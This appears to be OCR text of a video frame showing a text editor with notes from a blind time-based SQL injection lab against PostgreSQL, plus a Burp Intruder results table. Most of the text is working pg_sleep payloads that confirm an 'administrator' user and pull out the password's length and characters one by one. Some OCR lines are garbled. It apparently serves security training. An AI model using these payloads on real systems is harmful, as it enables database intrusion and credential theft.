 2
0:26
*Untitled 1 - Mousepad
File Edit Search View Document Help
1
2
3
4 ' || (SELECT pg_sleep(10)--
5
6
7
8 '%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
9
10 '%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
11
12 '%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>20)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
13
14 total charecters - 20
15
16 '%3BSELECT+CASE+WHEN+(username='admin EN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
17
18 first charecter - r
19
20
21
22 rok0
5. Intruder attack of https://0a6900d3049c3b
Attack Save Columns
Results Positions Payloads Resource Pool
Options
Filter: Showing all items
Request Payload 1 Payload
524 4 0
533 13 0
515 15 z
137 17 g
282 2 o
500 20 y
554 14 1
132 12 g
218 18 k
Finished
Filetype: None UTF-8 Line: 22 Column: 4 OVR